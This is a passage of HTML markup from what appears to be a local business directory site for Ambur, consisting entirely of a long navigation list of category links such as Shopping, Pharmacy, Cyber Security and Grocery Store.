									<a href="https://amburads.com/Ambur /Shop-Online" title="Shop Online in Ambur ">Shop Online</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security-Services" title="Security Services in Ambur ">Security Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shopping" title="Shopping in Ambur ">Shopping</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Goods" title="Sports Goods in Ambur ">Sports Goods</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transporters" title="Transporters in Ambur ">Transporters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Travel" title="Travel in Ambur ">Travel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Wedding" title="Wedding in Ambur ">Wedding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Wine-Shop" title="Wine Shop in Ambur ">Wine Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Services" title="Services in Ambur ">Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /B2B-Suppliers" title="B2B Suppliers in Ambur ">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Community" title="Community in Ambur ">Community</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Software-Company" title="Software Company in Ambur ">Software Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Acupuncture-Therapists" title="Acupuncture Therapists in Ambur ">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Audiologists" title="Audiologists in Ambur ">Audiologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bariatric-Surgeons" title="Bariatric Surgeons in Ambur ">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Breast-Specialists" title="Breast Specialists in Ambur ">Breast Specialists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cardiac-Surgeons" title="Cardiac Surgeons in Ambur ">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cardiologists" title="Cardiologists in Ambur ">Cardiologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chiropractors" title="Chiropractors in Ambur ">Chiropractors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Clinical-Nutritionists" title="Clinical Nutritionists in Ambur ">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cosmetologists" title="Cosmetologists in Ambur ">Cosmetologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dental-clinic" title="Dental clinic in Ambur ">Dental clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatosurgeons" title="Dermatosurgeons in Ambur ">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Diabetologists" title="Diabetologists in Ambur ">Diabetologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Interior-Designer" title="Interior Designer in Ambur ">Interior Designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Personals" title="Personals in Ambur ">Personals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Coach" title="Sports Coach in Ambur ">Sports Coach</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Assured-Products-&-Services" title="Assured Products & Services in Ambur ">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cars" title="Cars in Ambur ">Cars</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bikes" title="Bikes in Ambur ">Bikes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-&-Decor" title="Furniture & Decor in Ambur ">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electronics-&-Appliances" title="Electronics & Appliances in Ambur ">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Events" title="Events in Ambur ">Events</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Matrimonial" title="Matrimonial in Ambur ">Matrimonial</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /MORE-SERVICES" title="MORE SERVICES in Ambur ">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Astrology-&-Devotional" title="Astrology & Devotional in Ambur ">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Commercial-Services" title="Commercial Services in Ambur ">Commercial Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Healthcare-Services" title="Healthcare Services in Ambur ">Healthcare Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rental-Services" title="Rental Services in Ambur ">Rental Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Ambur ">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Repairs-&-Servicing" title="Repairs & Servicing in Ambur ">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Service" title="Home Service in Ambur ">Home Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Opportunities" title="Business Opportunities in Ambur ">Business Opportunities</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Financial-Services" title="Financial Services in Ambur ">Financial Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Services" title="Event Services in Ambur ">Event Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Travel--Agency" title="Travel  Agency in Ambur ">Travel  Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Ambur ">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-&-Wellness" title="Beauty & Wellness in Ambur ">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Ambur ">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /PUMA" title="PUMA in Ambur ">PUMA</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-garments" title="Sports garments in Ambur ">Sports garments</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /School-note-books" title="School note books in Ambur ">School note books</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Job-consultant" title="Job consultant in Ambur ">Job consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Readymix-concrete" title="Readymix concrete in Ambur ">Readymix concrete</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Construction-Company" title="Construction Company in Ambur ">Construction Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Water-supply" title="Water supply in Ambur ">Water supply</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-works" title="Digital works in Ambur ">Digital works</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Catering-services" title="Catering services in Ambur ">Catering services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dresses" title="Dresses in Ambur ">Dresses</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Training-Institute" title="Training Institute in Ambur ">Training Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Academy" title="Academy in Ambur ">Academy</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cell-Phone-Store" title="Cell Phone Store in Ambur ">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /spoken-English" title="spoken English in Ambur ">spoken English</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Call-Taxi" title="Call Taxi in Ambur ">Call Taxi</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photography-and-Videography" title="Photography and Videography in Ambur ">Photography and Videography</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Service" title="Car Service in Ambur ">Car Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Manufacturing" title="Manufacturing in Ambur ">Manufacturing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internships" title="Internships in Ambur ">Internships</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aquarium" title="Aquarium in Ambur ">Aquarium</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Manufactures" title="Manufactures in Ambur ">Manufactures</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bank" title="Bank in Ambur ">Bank</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Welding" title="Welding in Ambur ">Welding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mill" title="Mill in Ambur ">Mill</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Public-Service" title="Public Service in Ambur ">Public Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Marketing" title="Marketing in Ambur ">Marketing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /water" title="water in Ambur ">water</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tourism" title="Tourism in Ambur ">Tourism</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Companies" title="Food Companies in Ambur ">Food Companies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer" title="Computer in Ambur ">Computer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Consultants" title="Consultants in Ambur ">Consultants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-&-Beauty" title="Health & Beauty in Ambur ">Health & Beauty</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty" title="Beauty in Ambur ">Beauty</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /health" title="health in Ambur ">health</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architect" title="Architect in Ambur ">Architect</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Plastic" title="Plastic in Ambur ">Plastic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gifts-&-Crafts" title="Gifts & Crafts in Ambur ">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Company" title="Company in Ambur ">Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /pawn-broker" title="pawn broker in Ambur ">pawn broker</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Ambur ">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agriculture" title="Agriculture in Ambur ">Agriculture</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Airlines" title="Airlines in Ambur ">Airlines</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Building-Materials" title="Building Materials in Ambur ">Building Materials</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gas" title="Gas in Ambur ">Gas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Optical" title="Optical in Ambur ">Optical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Milk" title="Milk in Ambur ">Milk</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Courier-and-Delivery" title="Courier and Delivery in Ambur ">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chemical" title="Chemical in Ambur ">Chemical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cosmetics" title="Cosmetics in Ambur ">Cosmetics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Acting-Drivers" title="Acting Drivers in Ambur ">Acting Drivers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Church" title="Church in Ambur ">Church</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pet-shop" title="Pet shop in Ambur ">Pet shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Lodges" title="Lodges in Ambur ">Lodges</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Loans" title="Loans in Ambur ">Loans</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Government" title="Government in Ambur ">Government</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Printing" title="Printing in Ambur ">Printing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hardware-Stores" title="Hardware Stores in Ambur ">Hardware Stores</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Carpenters" title="Carpenters in Ambur ">Carpenters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /painters" title="painters in Ambur ">painters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pharmacy" title="Pharmacy in Ambur ">Pharmacy</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Reporter" title="Reporter in Ambur ">Reporter</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /leather" title="leather in Ambur ">leather</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Media" title="Media in Ambur ">Media</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /News-Paper" title="News Paper in Ambur ">News Paper</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /swimming-pool" title="swimming pool in Ambur ">swimming pool</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Security-Services" title="Computer Security Services in Ambur ">Computer Security Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cyber-Security" title="Cyber Security in Ambur ">Cyber Security</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Training-Institute" title="Computer Training Institute in Ambur ">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /University" title="University in Ambur ">University</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Parlour-Services" title="Beauty Parlour Services in Ambur ">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Services" title="AC Services in Ambur ">AC Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pest-Control-Services" title="Pest Control Services in Ambur ">Pest Control Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Ambur ">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-Club" title="Health Club in Ambur ">Health Club</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /bar" title="bar in Ambur ">bar</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Marriage-Consultant" title="Marriage Consultant in Ambur ">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Processing-Company" title="Food Processing Company in Ambur ">Food Processing Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Stock-Broker" title="Stock Broker in Ambur ">Stock Broker</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Airport" title="Airport in Ambur ">Airport</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Homeopathy-Clinic" title="Homeopathy Clinic in Ambur ">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coffee-shop" title="Coffee shop in Ambur ">Coffee shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Health-Care-Services" title="Home Health Care Services in Ambur ">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Surgeon" title="Surgeon in Ambur ">Surgeon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advertising-Agency" title="Advertising Agency in Ambur ">Advertising Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coworking-space" title="Coworking space in Ambur ">Coworking space</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vastu-consultant" title="Vastu consultant in Ambur ">Vastu consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Astrologer" title="Astrologer in Ambur ">Astrologer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architectural-designer" title="Architectural designer in Ambur ">Architectural designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Villa" title="Villa in Ambur ">Villa</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Guest-house" title="Guest house in Ambur ">Guest house</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Market" title="Market in Ambur ">Market</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Wash" title="Car Wash in Ambur ">Car Wash</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electric-Vehicles" title="Electric Vehicles in Ambur ">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bicycle-store" title="Bicycle store in Ambur ">Bicycle store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Watch-Store" title="Watch Store in Ambur ">Watch Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Abbey" title="Abbey in Ambur ">Abbey</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /share-market" title="share market in Ambur ">share market</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Share-Trading" title="Share Trading in Ambur ">Share Trading</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Ambur ">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Art-gallery" title="Art gallery in Ambur ">Art gallery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Accountant" title="Accountant in Ambur ">Accountant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sexologist" title="Sexologist in Ambur ">Sexologist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rehabilitation-center" title="Rehabilitation center in Ambur ">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ashram" title="Ashram in Ambur ">Ashram</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Youth-organization" title="Youth organization in Ambur ">Youth organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Volunteer-organization" title="Volunteer organization in Ambur ">Volunteer organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orphanage" title="Orphanage in Ambur ">Orphanage</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Private-university" title="Private university in Ambur ">Private university</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /GPS-supplier" title="GPS supplier in Ambur ">GPS supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Decors" title="Car Decors in Ambur ">Car Decors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Diagnostic-Centre" title="Diagnostic Centre in Ambur ">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Arts-and-Science-College" title="Arts and Science College in Ambur ">Arts and Science College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Engineering-College" title="Engineering College in Ambur ">Engineering College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Police-Station" title="Police Station in Ambur ">Police Station</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tea-Shop" title="Tea Shop in Ambur ">Tea Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Stationery-Shop" title="Stationery Shop in Ambur ">Stationery Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Poultry-Farm" title="Poultry Farm in Ambur ">Poultry Farm</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Milk-Depot" title="Milk Depot in Ambur ">Milk Depot</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-store" title="Furniture store in Ambur ">Furniture store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /food-delivery" title="food delivery in Ambur ">food delivery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shopping-mall" title="Shopping mall in Ambur ">Shopping mall</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Dealer" title="Car Dealer in Ambur ">Car Dealer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Parlour" title="Beauty Parlour in Ambur ">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Factory" title="Factory in Ambur ">Factory</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Two-Wheeler-Dealer" title="Two Wheeler Dealer in Ambur ">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Massage-therapist" title="Massage therapist in Ambur ">Massage therapist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /spa" title="spa in Ambur ">spa</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Clothing-Store" title="Clothing Store in Ambur ">Clothing Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Store" title="Store in Ambur ">Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ice-cream-shop" title="Ice cream shop in Ambur ">Ice cream shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transportation-Service" title="Transportation Service in Ambur ">Transportation Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gift-Shop" title="Gift Shop in Ambur ">Gift Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Meal-delivery" title="Meal delivery in Ambur ">Meal delivery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Training-centre" title="Training centre in Ambur ">Training centre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tutoring-service" title="Tutoring service in Ambur ">Tutoring service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dry-Fruit-Store" title="Dry Fruit Store in Ambur ">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /park" title="park in Ambur ">park</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ambulance-service" title="Ambulance service in Ambur ">Ambulance service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Organic-shop" title="Organic shop in Ambur ">Organic shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electrician" title="Electrician in Ambur ">Electrician</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Plumber" title="Plumber in Ambur ">Plumber</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Employment-agency" title="Employment agency in Ambur ">Employment agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Consulting" title="Consulting in Ambur ">Consulting</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agency" title="Agency in Ambur ">Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security-guard-service" title="Security guard service in Ambur ">Security guard service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Market-researcher" title="Market researcher in Ambur ">Market researcher</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Financial-consultant" title="Financial consultant in Ambur ">Financial consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Auditor" title="Auditor in Ambur ">Auditor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Certification-agency" title="Certification agency in Ambur ">Certification agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Ambur ">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cosmetics-store" title="Cosmetics store in Ambur ">Cosmetics store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /E-commerce-service" title="E-commerce service in Ambur ">E-commerce service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Online-share-trading-center" title="Online share trading center in Ambur ">Online share trading center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Music-School" title="Music School in Ambur ">Music School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Musical-instrument-store" title="Musical instrument store in Ambur ">Musical instrument store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Education-center" title="Education center in Ambur ">Education center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Museum" title="Museum in Ambur ">Museum</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /online-learning" title="online learning in Ambur ">online learning</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orthopedic-clinic" title="Orthopedic clinic in Ambur ">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orthopedic-surgeon" title="Orthopedic surgeon in Ambur ">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Brain-training" title="Brain training in Ambur ">Brain training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /kids-schools" title="kids schools in Ambur ">kids schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching-center" title="Coaching center in Ambur ">Coaching center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet-marketing-service" title="Internet marketing service in Ambur ">Internet marketing service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /webhosting" title="webhosting in Ambur ">webhosting</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Special-education-school" title="Special education school in Ambur ">Special education school</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Blind-school" title="Blind school in Ambur ">Blind school</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /seo-digital-marketing" title="seo digital marketing in Ambur ">seo digital marketing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Ambur ">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Marketing-Consulting" title="Marketing Consulting in Ambur ">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Sales-and-Service" title="Computer Sales and Service in Ambur ">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-sales-and-Service" title="Mobile sales and Service in Ambur ">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Ambur ">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Graphic-Designer" title="Graphic Designer in Ambur ">Graphic Designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Website-Designer" title="Website Designer in Ambur ">Website Designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Robotics" title="Robotics in Ambur ">Robotics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vehicle-Tracking" title="Vehicle Tracking in Ambur ">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Legal-Services" title="Legal Services in Ambur ">Legal Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chartered-accountant" title="Chartered accountant in Ambur ">Chartered accountant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-management-consultant" title="Business management consultant in Ambur ">Business management consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tax-consultant" title="Tax consultant in Ambur ">Tax consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Corporate-office" title="Corporate office in Ambur ">Corporate office</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tax-preparation-service" title="Tax preparation service in Ambur ">Tax preparation service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Accounting-firm" title="Accounting firm in Ambur ">Accounting firm</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /organization" title="organization in Ambur ">organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Foundation" title="Foundation in Ambur ">Foundation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Non-governmental-organization" title="Non-governmental organization in Ambur ">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Non-profit-organization" title="Non-profit organization in Ambur ">Non-profit organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Social-services-organization" title="Social services organization in Ambur ">Social services organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Students-support-association" title="Students support association in Ambur ">Students support association</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Spiritist-center" title="Spiritist center in Ambur ">Spiritist center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Exporter" title="Exporter in Ambur ">Exporter</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Iron-and-steel-store" title="Iron and steel store in Ambur ">Iron and steel store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /International-trade-consultant" title="International trade consultant in Ambur ">International trade consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-products-supplier" title="Food products supplier in Ambur ">Food products supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /E-commerce" title="E-commerce in Ambur ">E-commerce</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Acupuncture-clinic" title="Acupuncture clinic in Ambur ">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical-clinic" title="Medical clinic in Ambur ">Medical clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /realtor" title="realtor in Ambur ">realtor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /variety-store" title="variety store in Ambur ">variety store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /grocery-shop" title="grocery shop in Ambur ">grocery shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Grocery-Store" title="Grocery Store in Ambur ">Grocery Store</a>
								</li>
															<li>
